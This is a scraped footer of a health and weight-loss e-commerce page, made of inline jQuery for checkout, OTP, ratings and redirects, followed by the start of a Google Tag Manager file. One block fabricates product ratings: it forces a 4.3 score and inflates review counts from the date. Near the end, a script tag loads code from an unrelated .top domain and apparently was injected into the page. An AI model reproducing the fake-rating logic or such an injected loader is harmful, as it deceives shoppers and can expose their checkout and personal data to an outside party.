    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/ "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/ "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/ "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-17 03:46:39 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184086
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 